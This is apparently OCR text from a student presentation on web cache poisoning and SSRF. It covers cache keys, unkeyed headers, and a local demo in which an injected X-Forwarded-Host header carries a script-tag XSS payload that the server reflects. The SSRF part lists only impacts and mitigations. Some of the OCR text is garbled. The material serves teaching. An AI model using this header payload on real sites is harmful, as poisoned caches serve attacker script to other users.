


OBJECTIVE: TO SEND A REQUEST THAT CAUSES A HARMFUL RESPONSE THAT GETS SAVED IN THE CACHE AND SERVED TO OTHER USERS.



BEFORE START (WHAT IS CACHE & HOW CACHEWORKS)

```
GET /host HTTP/1.1

Host: localhost:8038

Cache-Control: max-age=0
sec-ch-ua: "Not; A=Brand"; v="99", "Chromium"; v="106"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"


Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, Accept: text/html,application/xhtml+xml,application/xml; q=0.9,image/avif,image/we
```

CACHE KEYS

Cache Keys are used to uniquely identify cached object

#### WEB CACHE POISONING



 To send a request that causes a harmful response that gets saved in the cache and served to other users.

This presentation is focused on exploiting using HTTP Headers

## UNKEYED INPUTS AND KEY COLLISON

GET /blog/post.php?mobile=1 HTTP/1.1

Host: example.com

User-Agent: Mozilla/5.0 ... Firefox/57.0

Cookie: language=pl;

Connection: close


GET /blog/post.php?mobile=1 HTTP/1.1

Host: example.com

User-Agent: Mozilla/5.0 ... Firefox/57.0

Cookie: language=en;

Connection: close



## APPROACHTO WEB CACHE POISONING

- Identify unkeyed input (Param Miner)
- Param Miner automates the step by guessing header/cookie names
- Access how much damage can be done, and stored in the cache

#### USING WEB CACHE POISONING TO DELIVER AN XSS ATTACK

Web cache poisoning vulnerability to exploit is when unkeyed input is reflected in a cacheable response without proper sanitization.

```
GET /host HTTP/1.1

Host: 127.0.0.1:8080

X-Forwarded-Host: 127.0.0.1:8080

Cache-Control: max-age=0
Sec-Ch-Ua: "Not; A=Brand"; v="99", "Chromium"; v="106"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"


HTTP/1.1 200 0K
Server: Werkzeug/2.1.1 Python/3.10.0
Date: Wed, 12 0ct 2022 05:18:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 112

<!Doctype html><html>
<!color="black color: sec-"http://127.0.0.1:8080/js.js">
```

```
GET /host HTTP/1.1
Host: localhost:8038
x-forwarded-host: a."></script><script>alert("payload here");</script>
Cache-Control: max-age=0
sec-ch-ua: "Not; A=Brand"; v="99", "Chromium"; v="106"
sec-ch-ua-mobile: ?0
HTTP/1.1 200 0K
Server: Werkzeug/2.1.1 Python/3.10.0
Date: Wed, 12 Oct 2022 05:22:10 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 128
<!DOCTYPE html><html><script src="http://a."><script>alert(1)</script>"/js.js">
```


# QUICK DEMO ON WEB CACHE POISONING

## **DEFENSE || MITAGATION**









HOW SERVER SIDE REQUEST FORGERY (SSRF) WORKS

#### SUCCESSFUL SSRF ATTACKS

Manipulate Target Web Server

Execute Malicious Code

**Expose Sensitive Information** 



### HOW TO DETECT SERVER SIDE REQUEST FORGERY ATTACKS



Out-of-band Application Security

#### HOW TO MITIGATE SSRF ATTACKS

W hitelisting / Blacklisting

Proper Response Handling

Proper Authentication



## DEMO





## THANK YOU

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KELLY YUNG SIE YEE
JJN REN TAN

https://github.com/tauyiu/CCSEP\_SSRF\_WCP.git